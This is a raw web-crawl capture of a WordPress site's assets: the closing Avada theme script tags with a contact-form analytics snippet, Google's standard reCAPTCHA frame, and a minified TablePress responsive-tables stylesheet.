<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.60","typography_factor":"1.25"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.2.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.2.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.2.2' id='avada-quantity-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"86","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.2.2' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.2.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.2.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.2.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.2.2' id='avada-menu-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.2.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.2.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.2.2' id='avada-rev-styles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.2.2' id='avada-contact-form-7-js'></script>

		<script>
  document.addEventListener( 'wpcf7mailsent', function( event ) {
      if ( '1461' == event.detail.contactFormId ) {
        gtag('event', 'submit', {
          'event_category': 'form',
          'event_label': 'contact'
        });
      }
  }, false );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 222
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PTcFuTk6d7l9TB5HFV840g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768913476283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4
body_size: 592
content:
.tablepress-scroll-wrapper{overflow-x:auto;overflow-y:hidden}table.dataTable.dtr-inline.collapsed>tbody>tr>td.child,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child{cursor:default!important}table.dataTable.dtr-inline.collapsed>tbody>tr>td.child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty:before,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child:before{display:none!important}table.dataTable.dtr-inline.collapsed>tbody>tr>td:first-child,table.dataTable.dtr-inline.collapsed>tbody>tr>th:first-child{position:relative;padding-left:30px;cursor:pointer}table.dataTable.dtr-inline.collapsed>tbody>tr>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>th:first-child:before{top:8px;left:4px;height:16px;width:16px;display:block;position:absolute;color:#fff;border:2px solid #fff;-webkit-border-radius:16px;border-radius:16px;-webkit-box-shadow:0 0 3px #444;box-shadow:0 0 3px #444;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;text-align:center;font-family:'Courier New',Courier,monospace;line-height:16px;content:'+';background-color:#31b131}table.dataTable.dtr-inline.collapsed>tbody>tr.parent>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr.parent>th:first-child:before{content:'-';background-color:#d33333}table.dataTable.dtr-inline.collapsed>tbody>tr.child td:before{display:none}table.dataTable.dtr-column>tbody>tr>td.control,table.dataTable.dtr-column>tbody>tr>th.control{position:relative;cursor:pointer}table.dataTable.dtr-column>tbody>tr>td.control:before,table.dataTable.dtr-column>tbody>tr>th.control:before{top:50%;left:50%;height:16px;width:16px;margin-top:-10px;margin-left:-10px;display:block;position:absolute;color:#fff;border:2px solid #fff;-webkit-border-radius:16px;border-radius:16px;-webkit-box-shadow:0 0 3px #444;box-shadow:0 0 3px #444;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;text-align:center;font-family:'Courier New',Courier,monospace;line-height:16px;content:'+';background-color:#31b131}table.dataTable.dtr-column>tbody>tr.parent td.control:before,table.dataTable.dtr-column>tbody>tr.parent th.control:before{content:'-';background-color:#d33333}table.dataTable>tbody>tr.child{padding:.5em 1em}table.dataTable>tbody>tr.child:hover{background:0 0!important}table.dataTable>tbody>tr.child ul.dtr-details{display:inline-block;list-style-type:none;margin:0;padding:0}table.dataTable>tbody>tr.child ul.dtr-details li{border-bottom:1px solid #efefef;padding:.5em 0}table.dataTable>tbody>tr.child ul.dtr-details li:first-child{padding-top:0}table.dataTable>tbody>tr.child ul.dtr-details li:last-child{border-bottom:none}table.dataTable>tbody>tr.child span.dtr-title{display:inline-block;min-width:75px;font-weight:700}